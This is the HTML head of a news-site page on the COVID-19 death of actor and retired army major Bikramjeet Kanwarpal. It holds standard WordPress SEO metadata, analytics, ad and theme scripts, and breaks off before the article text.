

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/
body_size: 63064
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Major-Turned-Actor Bikramjeet Kanwarpal Passes Away Due To COVID-19 - News, Entertainment &amp; Lifestyle</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://columnculture.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Retired Army Officer and popular actor Bikramjeet Kanwarpal passed away today due to COVID-19. He was 52 at the time of his death." />
	<link rel="canonical" href="https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pankhurie Mulasi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/#article","isPartOf":{"@id":"https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/"},"author":{"name":"Pankhurie Mulasi","@id":"https://columnculture.com/#/schema/person/a0e16acc7d53bc86dc60865d5ad521d5"},"headline":"Major-Turned-Actor Bikramjeet Kanwarpal Passes Away Due To COVID-19","datePublished":"2021-05-01T08:39:59+00:00","dateModified":"2021-05-01T08:40:01+00:00","mainEntityOfPage":{"@id":"https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/"},"wordCount":142,"commentCount":0,"publisher":{"@id":"https://columnculture.com/#organization"},"image":{"@id":"https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/#primaryimage"},"thumbnailUrl":"https://columnculture.com/wp-content/uploads/2021/05/Bikramjeet-Kanwarpal-1200-1.jpg","keywords":["Bikramjeet Kanwarpal","COVID-19","Death"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/#respond"]}]},{"@type":"WebPage","@id":"https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/","url":"https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/","name":"Major-Turned-Actor Bikramjeet Kanwarpal Passes Away Due To COVID-19 - News, Entertainment &amp; Lifestyle","isPartOf":{"@id":"https://columnculture.com/#website"},"primaryImageOfPage":{"@id":"https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/#primaryimage"},"image":{"@id":"https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/#primaryimage"},"thumbnailUrl":"https://columnculture.com/wp-content/uploads/2021/05/Bikramjeet-Kanwarpal-1200-1.jpg","datePublished":"2021-05-01T08:39:59+00:00","dateModified":"2021-05-01T08:40:01+00:00","description":"Retired Army Officer and popular actor Bikramjeet Kanwarpal passed away today due to COVID-19. He was 52 at the time of his death.","breadcrumb":{"@id":"https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/#primaryimage","url":"https://columnculture.com/wp-content/uploads/2021/05/Bikramjeet-Kanwarpal-1200-1.jpg","contentUrl":"https://columnculture.com/wp-content/uploads/2021/05/Bikramjeet-Kanwarpal-1200-1.jpg","width":1214,"height":675,"caption":"Bikramjeet Kanwarpal death COVID-19"},{"@type":"BreadcrumbList","@id":"https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://columnculture.com/"},{"@type":"ListItem","position":2,"name":"Major-Turned-Actor Bikramjeet Kanwarpal Passes Away Due To COVID-19"}]},{"@type":"WebSite","@id":"https://columnculture.com/#website","url":"https://columnculture.com/","name":"News| Entertainment | Lifestyle","description":"Get your hands on all that&#039;s trending","publisher":{"@id":"https://columnculture.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://columnculture.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://columnculture.com/#organization","name":"Column Culture","url":"https://columnculture.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/#/schema/logo/image/","url":"https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png","contentUrl":"https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png","width":300,"height":122,"caption":"Column Culture"},"image":{"@id":"https://columnculture.com/#/schema/logo/image/"},"sameAs":["https://m.facebook.com/Column-Culture-115863083765149/?tsid=0.42649511914096405&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;source=result","https://x.com/columnculture","https://www.instagram.com/columncultureofficial/"]},{"@type":"Person","@id":"https://columnculture.com/#/schema/person/a0e16acc7d53bc86dc60865d5ad521d5","name":"Pankhurie Mulasi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&d=mm&r=g","caption":"Pankhurie Mulasi"},"description":"Writer | Fashionista | Traveller","sameAs":["http://columnculture.com","https://www.facebook.com/pankhuriemulasi","https://www.instagram.com/pankhuriethediva/","https://x.com/https://twitter.com/pankhurie"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Feed" href="https://columnculture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Comments Feed" href="https://columnculture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Major-Turned-Actor Bikramjeet Kanwarpal Passes Away Due To COVID-19 Comments Feed" href="https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.16.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-189800402-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.16.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-189800402-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {
						dataLayer.push( arguments );
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-189800402-1', {
						forceSSL:true,link_attribution:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var noopnullfn = function () {
								return null;
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = noopfn;
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = function () {
								return new Tracker();
							};
							__gaTracker.getByName = noopnullfn;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/columnculture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://columnculture.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://columnculture.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://columnculture.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://columnculture.com/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://columnculture.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://columnculture.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://columnculture.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" id="monsterinsights-frontend-script-js-extra">
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/columnculture.com","hash_tracking":"false","ua":"UA-189800402-1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=7.16.1" id="monsterinsights-frontend-script-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://columnculture.com/wp-json/" /><link rel="alternate" type="application/json" href="https://columnculture.com/wp-json/wp/v2/posts/3315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://columnculture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://columnculture.com/?p=3315' />
<link rel="alternate" type="application/json+oembed" href="https://columnculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolumnculture.com%2Fmajor-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://columnculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolumnculture.com%2Fmajor-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8b1e6852d1","wpRestUrl":"https:\/\/columnculture.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/columnculture.com\/wp-admin\/","wpRestNonce":"8b1e6852d1","wpRestUrl":"https:\/\/columnculture.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9317751765478770&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

